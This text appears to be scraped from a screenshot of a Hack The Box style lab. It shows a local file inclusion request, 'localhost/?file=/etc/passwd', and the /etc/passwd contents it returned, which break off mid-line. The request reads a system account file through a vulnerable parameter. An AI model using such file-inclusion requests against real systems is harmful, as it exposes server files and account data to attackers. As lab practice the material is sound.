 http://localhost/?file=/etc/passwd
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin